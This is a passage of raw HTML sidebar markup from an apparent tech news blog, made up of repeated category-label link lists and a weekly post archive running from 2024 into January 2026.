<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label12'>
<h2>REPLIES$type=list-tab$com=0$c=4$src=recent-comments</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label13'>
<h2>RANDOM$type=list-tab$date=0$au=0$c=5$src=random-posts</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>All Trendy Posts</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026/">
2026
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_11_archive.html">
11 January - 18 January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_04_archive.html">
4 January - 11 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025/">
2025
</a>
<span class='post-count' dir='ltr'>(833)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_28_archive.html">
28 December - 4 January
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_21_archive.html">
21 December - 28 December
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_14_archive.html">
14 December - 21 December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_07_archive.html">
7 December - 14 December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_30_archive.html">
30 November - 7 December
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_23_archive.html">
23 November - 30 November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_16_archive.html">
16 November - 23 November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_09_archive.html">
9 November - 16 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_02_archive.html">
2 November - 9 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_26_archive.html">
26 October - 2 November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_19_archive.html">
19 October - 26 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_12_archive.html">
12 October - 19 October
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_05_archive.html">
5 October - 12 October
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_28_archive.html">
28 September - 5 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_21_archive.html">
21 September - 28 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_14_archive.html">
14 September - 21 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_07_archive.html">
7 September - 14 September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_31_archive.html">
31 August - 7 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_24_archive.html">
24 August - 31 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_17_archive.html">
17 August - 24 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_10_archive.html">
10 August - 17 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_03_archive.html">
3 August - 10 August
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_27_archive.html">
27 July - 3 August
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_20_archive.html">
20 July - 27 July
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_13_archive.html">
13 July - 20 July
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_06_archive.html">
6 July - 13 July
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_29_archive.html">
29 June - 6 July
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_22_archive.html">
22 June - 29 June
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_15_archive.html">
15 June - 22 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_08_archive.html">
8 June - 15 June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_01_archive.html">
1 June - 8 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_25_archive.html">
25 May - 1 June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_18_archive.html">
18 May - 25 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_11_archive.html">
11 May - 18 May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_04_archive.html">
4 May - 11 May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_27_archive.html">
27 April - 4 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_20_archive.html">
20 April - 27 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_06_archive.html">
6 April - 13 April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_30_archive.html">
30 March - 6 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_23_archive.html">
23 March - 30 March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_16_archive.html">
16 March - 23 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_02_archive.html">
2 March - 9 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_23_archive.html">
23 February - 2 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024/">
2024
</a>
<span class='post-count' dir='ltr'>(619)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
